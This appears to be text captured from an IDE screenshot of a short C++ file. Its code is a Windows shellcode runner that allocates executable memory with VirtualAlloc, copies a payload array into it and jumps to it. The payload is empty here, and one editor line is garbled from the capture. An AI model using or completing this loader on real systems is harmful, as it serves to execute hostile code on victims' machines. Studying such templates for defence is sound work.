 main.cpp*
ummedmeel (Global Scope) main(int argc, char ** argv)
#include <stdio.h>
#include <windows.h>
unsigned const char payload[] = "";
size_t size = 0;
int main(int argc, char** argv) {
char* code;
printf("This is just a random string!\n");
code = (char*)VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(code, payload, size);
((void(*)())code)();
return(0);
}